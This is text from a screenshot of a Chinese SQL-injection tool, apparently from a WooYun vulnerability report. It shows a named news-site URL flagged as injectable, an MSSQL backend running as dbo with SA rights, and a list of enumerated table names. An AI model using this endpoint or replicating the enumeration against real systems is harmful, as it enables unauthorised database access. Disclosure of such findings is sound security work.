 批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.oeeee.com/fh/ks_detail.aspx?id=7367 开始检测 重新开始
数据库:585个 列名: 检测结果
jiankanngQuestion
wxzt_DC
ndGuiZhouImg
sjb2010_country
sailingRegistrati
X_3527
tomatovoteuser
dgqc_Vote
xingfu_Main
OeFavor
Road_words_Edit_a
shupin
2010misscover_Vot
sfz_Time
shopComment
QCPW
OlympicHasArrived
wxzt_liuyan
dizhenWall0512
位数 内容
排序
添加 猜解表名 添加 猜解列名 猜解内容 检测TOP: 1 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行 支持
当前用户 dbo
当前权限 SA
当 前 库 Action
恭喜,该URL可以注入!
数据库类型:MSSQL数据库 (错误提示开启)
提示1: 所有表名已猜解完毕!
完成 0%
www.wooyun.org